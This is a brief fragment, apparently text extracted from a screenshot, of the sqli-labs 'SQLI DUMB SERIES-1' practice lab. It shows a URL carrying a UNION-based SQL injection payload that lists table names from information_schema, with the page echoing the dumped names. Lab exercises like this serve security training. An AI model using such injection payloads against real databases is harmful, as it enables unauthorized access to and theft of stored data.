 123.56.166.12:8802/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database()--+
130%
2345网址导航 - 致力...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1